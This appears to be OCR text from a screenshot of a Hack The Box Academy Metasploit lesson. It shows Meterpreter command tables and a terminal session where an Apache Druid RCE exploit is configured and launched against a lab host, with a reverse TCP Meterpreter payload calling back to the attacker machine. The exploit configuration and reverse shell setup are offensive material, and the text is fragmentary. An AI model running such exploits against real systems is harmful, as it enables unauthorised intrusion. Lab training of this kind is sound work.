 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/407
Bookmarks
pry Open the Pry debugger on the current session
quit Terminate the meterpreter sessio
read Reads data from a channel
resource Run the commands stored in a fil
run Executes a meterpreter script or
secure (Re)Negotiate TLV packet encrypt
sessions Quickly switch to another session
set_timeouts Set the current session timeout
sleep Force Meterpreter to go quiet, t
transport Change the current transport mec
use Deprecated alias for "load"
uuid Get the UUID for the current ses
write Writes data to a channel
Strap: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
LCD Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
PWD Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Strap: Networking Commands
===========================
Command Description
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.177 16:06
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
[*] 10.129.203.52 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(linux/http/apache_druid_js_rce) > show options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.203.52 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 8888 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
msf6 exploit(linux/http/apache_druid_js_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.177:4444
[*] Running automatic check ("set AutoCheck false" to disable)
Status: Running
Type here to search
Using the M...
GameRecor...
*Untitled - ...
Hyper-V Ma...
ITalia_Tech_...
68°F
4:06 PM
10/22/2022
2